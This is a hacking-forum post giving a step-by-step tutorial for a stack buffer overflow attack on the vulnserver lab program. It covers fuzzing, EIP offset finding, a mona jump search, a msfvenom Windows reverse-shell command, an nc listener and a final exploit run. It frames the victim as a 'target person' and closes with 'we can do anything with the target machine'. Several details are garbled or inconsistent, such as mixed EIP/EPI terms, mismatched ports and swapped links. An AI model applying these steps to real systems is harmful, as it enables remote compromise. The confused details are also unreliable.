D2
Администратор
- Регистрация
- 19 Фев 2025
- Сообщения
- 4,380
- Реакции
- 0
My name is Vincenzoo72, and I am writing this article for the XSS.is forum only, and all rights are given to the XSS.is forum.
Table Of Content
1. What is a Buffer Overflow Exploit?
2. How To Perform Buffer Overflow Attack.
1. "What is a Buffer Overflow Exploit"
In that article, we are diving into one of the most notorious and foundational vulnerabilities called as the "Buffer Overflow ". This vulnerability has been around form the decades as we have seen it from the old school programs and modern technology. So what's exactly Buffer overflow is and why it has to look like a big deal, Let dive into the topic.
Let us understand it by the example,
Imagine we have a book and buffer in the memory and the box is designed to store a specific amount of the data (ex: 3 items), As long as they are present in the box. What happens if try to store the (7 items) in the same box that is designed for the 3 items only. Well, Now we overflow the box and expose the other areas of the box that are not designed for storage here things were messy.

In computer terms, the buffer is the type of memory synthesis to temporarily store the memory and data. The buffer overflow occurs when a program writes more data than it actually holds since memory is tightly packed overflowing data can overwrite the memory location which often includes critical information addresses, variables, and other data. Let's see an example of how buffer flow works.

As shown in the picture we have a linked buffer space of 8, which means we can only store up to 8 bytes. Adjacent to it we see another memory that stores the other program data which not be tempered. As we are seeing (TEST 123) easily fits into the buffer memory but happens if try to store the memory that is greater than the "8 bytes".

Now we overflow into the next memory location and this can cause a lot of trouble.
For example; "Password123" is not enough to not small enough to store in the 8-byte buffer space this is why "123" is written into the other adjacent memory we talked about earlier. If you guys recall our previous "Box example" like a few items out of the box as same as the Data "123" is now extra written into the system that is going to be the cause of the overflow and the danger comes in. If the hacker can control the overflow data he can manipulate the data that's written in the original memory. This is what the malicious comes from by crashing the program and executing the arbitrary code. Basically, we hijack the program execution flow tricking \ the code and whatever we want. If the words that attack run behind into the system and cause the malicious outcome of the hacker and crashing the Targeted system.
2. "How To Perform Buffer Overflow Attack"
1. For performing the attack we are going to use the "vulnserver" the Windows machine of the target person And the Kali machine of the attacker. First, we need to have the setup a few things. First, install the "vulnserver" software zip file from GitHub and install it. In order to monitor the execution of our vulnerable binary and understand how it works we are going to use the debugger named as the "kbandla/immunity debugger" This is download link: github.com/stephenbradshaw/vulnserver . The last thing we have to install the plugin called "corelan/mona " This is download link:github.com/kbandla/ImmunityDebugger/releases/tag/1.85
Debugger: Helps the researcher and hackers to identify the points where the buffer overflow can occur. They allow step-by-step analysis of how data is handled such is input validation and buffer management. which is gain to locate the vulnerable malicious code.
corelan/mona : This will help us in the exploitation phase. If have to add the mona plugin into the immunity debugger. so to do that simply take the file of mona and paste it into the immunity debugger inside the "py-commands" folder.
2. Now open the kali Linux and and use NetGet to connect to the server. Type "nc(ip of target) port:9999" , then you guys will will enter the vulnerable server, but when we type the "Run" command it simply says run complete and result is shown. So lets see whats the issue in the code and resolve it.
Код: Скопировать в буфер обмена
3. As the code is written in C, but you guys don't have to be good in C to run that code. I will edit the comments and then show you guys where the vulnerability appears. The problem with the run command is that is doesn't check the size of the user input. It tries to copy 3000 characters of input into a buffer and send this input to another function of the code and copies again the small amount of 2000 characters using a risky command of "strcpy". If the input is longer than 2000 it will cause a small overflow buffer and allow the attackers and hackers to run their malicious code. And the something that is inside the (void Function3 (char *Input), check the size of the input and if that is larger than the 2000 characters it will go into the" strcpy(Buffer2S, Input)" and this is the part of code where the vulnerability is used.
4. So now we know that a command that exceeds 2000 characters can cause the Buffer overflow. In the real-life example, we don't have a source code for that so we have to know the number of characters we need to cause the run Buffer overflow, by using another tool called the "bof/fuzzer.py". Here is the download link: https://github.com/3ct0s/bof/blob/main/fuzzer.py
Код: Скопировать в буфер обмена
"bof/Fuzzer.py": Fuzzer is simply a tool that connects to the server similar to the we need "Net Get". In that sense, the size of the data is increased, and find out the exact value that will cause to crash the system and help us to run the malicious code.

5. So First open the debugger that we have installed. This is the program that will help us that what's wrong with the vulnerable binary server and it will also help us to the execution phase. So click on the file button on the left top corner select new and open the "vulnserver.exe". As the server opens it shows the paused in yellow color in the bottom left side so, click on the little play button just below the "Debug" and the server starts. In that we are mostly going to play with the Registers (FPU) as it is the most important part For Demonstration.
6. open the kali again and the fuzzer.py code that I provided you guys earlier paste the IP address of the target into the fuzzer and put the port 9999. And the initial value to start the Buffer flow is that we are creating a payload that we are sending to the target every second and increasing the size by 500. Cause the crash of the program due to the overflow.
7. Open the Kali terminal and type the command "python3 fuzzer.py". it start to sending the the bytes after 2000/2200/2700 we can see that the buffer overflow occurs in the debugger and program to crash.

8. Have a look at the EIP registered here their point is 414141 which is coding for the letter "A" Four times. we are able to overflow the data inside the EPI registered this is very good for controlling the EIP registered is curious because it decides the next move. when the attacker is manipulating this register during the Buffer overflow they can redirect to the code and run the malicious code. So gaining control of the EPI register allows hackers to hijack the program so the simple bug into full-blown security. So EIP is the key this is going to allow us the execution flow of our program and run the malicious code on the target machine. well this is good but how do we know where and how much exactly we need to cause the buffer overflow.
9. Go to Kali terminal and type the "msf pattern_create -l 2300" and press enter. now we have our new strain so copy that and send it to the server. But first, we need to reopen the debugger as last time while testing we crashed it.
10. Now type clear in the kali terminal and run again the netget by typing the same command "nc(ip/port). After entering into the server we have to type that command and this is very curious "TURN /. :/" After that paste the starin that we have copied and press the enter.

11. As we can see in the debugger the program crashed again and now uses that EIP to figure out that how many we need to use to control it. So copy the new EIP and use it into another tool msf pattern. So let's back to the Kali terminate the last connection and type the new command "msf pattern_offset - l 2300 - q 386F4337" in the EPI section you guys have to put the EPI from your debugger. So this command tells us exactly how many EPI are registered.

12. Perfect we have the exact match number now of "2003" We are slowly collecting all the information needed to exploit the program. The next thing we have to do that find the direct execution of the program. we can do that with the jump in code. For that restart the Debugger. So to find these Jump in loop we have to use "mona" that we have installed earlier by executing the command in the debugger. So click on the left bottom corner of debbuger and type that command : !mona jmp -r esp -cpb ''\x00'' and then press enter it will find out jump in code for us.

13. Perfect as shown in the picture we have a lot of the results but I will use the first one titled (625011AF), so right-click on that copy to the clipboard and then copy the address. Now we are all most ready to create our final and executable payload command.

14. So now let's have a look at the exploit that we are going to use at the target link: https://github.com/3ct0s/bof/blob/main/exploit.py in that we have provided the Ip address and the port: 9999 the length set to the default but the offset is number that we find from the kali terminal by using strain and for me, i will use "2300" and EIP that we found from the Immunity debugger software just paste is their: 386F4337. and in the subshell, our malicious code will be entered, and the nop/sled will tell the CPU to do nothing. This section will act as the white page between the program server and our payload. Then we have the payload in which we will type the amount of the overflow the EIP then the shellcode . The key point for that payload is that we are telling the Jump instruction that is going to be applied and the jump instruction that will gonna execute the traffic to our malicious code.
Код: Скопировать в буфер обмена
15. We have almost done all the things now we just have to do that we have to create a shell code.
shell code: This is a small specialized code designed in the machine language to Harsh something. Like opening into a self and granting permission to the system. Then This is injected into the memory using the buffer overflow.
16. To do that simply type that command in the kali terminal: msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC-thread -b "\x00" -f py . In that code we are using the msfvenom that is a tool that is used by hackers to generate the payloads in this case we are creating a payload for Windows shell reverse_tcp. So paste the IP address of your kali machine and in that "\x00" paste the EIP, set the other things to the default.

17. So if we press enter the code will not gonna execute because this will gonna execute in the Python language so simply copy that and paste it into the exploit in the subshell section. So again this is the machine code all it does that to tell it to connect with our kali machine and give us a revsere shell this is our a reverse malicious code.
Код: Скопировать в буфер обмена
18. Now that the exploit is ready before goes right we will redirect the execution of the program to run our shell code and give reversal to the target. For that go back to the Kali machine and type the command "nc -lvnp 444" This command simply used to listen to the connection on our specific port. So press enter and restart the Immunity debugger program.
19. So now we are good to go so open the kali terminal clear the screen and type the command "python3 expolit.py"

20. Perfect now we have a connection with our target. Now we guys can do anything with the target machine its up to you.
We have just hacked the machine remotely without sending any malicious file or link to the target. By just simply using the IP and some kind of knowledge we have made a remote connection with our target.
Buffer overflow is no doubt so classic way of hacking but it is too dangerous as we have seen by attacking buffer flows the hackers can take a part in your machine and make a connection with let us the target machine. because we have created such an exploit that white screens the CPU to perform its action to stop the execution of our exploit.
How To Protect Our Self From Such Kind Of The Attacks;
1. Always Enable the Security and make sure the ASLR and DEP are enabled in your PC setting.
2. Always Try to prefer the C language program to used and check before the Executing them, and use the safe bound checking such as the fgets(), strncpy(), snprintf(), and strncat().
3. Enable stack canaries protection (-fstack-protector in GCC/Clang).
4. Use Trusted and advanced type if technology and trusted coding libraries and tools like Valgrind to detect memory leaks.
Feel Free To Ask Me Any Questions.
Thanks!
Table Of Content
1. What is a Buffer Overflow Exploit?
2. How To Perform Buffer Overflow Attack.
